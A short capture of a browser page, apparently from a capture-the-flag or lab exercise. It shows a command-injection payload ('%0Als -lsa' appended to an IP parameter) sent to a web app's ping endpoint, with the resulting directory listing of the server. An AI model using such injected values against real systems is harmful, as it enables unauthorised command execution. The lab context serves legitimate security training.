 view-source:http://10.10.128.49:8081/ping?ip=10.10.128.49%0Als -lsa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 PING 10.10.128.49 (10.10.128.49) 56(84) bytes of data.
2 64 bytes from 10.10.128.49: icmp_seq=1 ttl=64 time=0.014 ms
3
4 --- 10.10.128.49 ping statistics ---
5 1 packets transmitted, 1 received, 0% packet loss, time 0ms
6 rtt min/avg/max/mdev = 0.014/0.014/0.014/0.000 ms
7 total 76
8 4 drwxr-xr-x 3 www www 4096 Mar 22 2019 .
9 4 drwxr-xr-x 5 www www 4096 Mar 22 2019 ..
10 4 -rw-r--r-- 1 www www 1750 Mar 22 2019 index.js
11 4 drwxrwxr-x 163 www www 4096 Mar 22 2019 node_modules
12 4 -rw-r--r-- 1 www www 370 Mar 22 2019 package.json
13 44 -rw-r--r-- 1 www www 42702 Mar 22 2019 package-lock.json
14 4 -rw-rw-r-- 1 www www 103 Mar 22 2019 start.sh
15 8 -rw-r--r-- 1 www www 8192 Mar 22 2019 utech.db.sqlite
16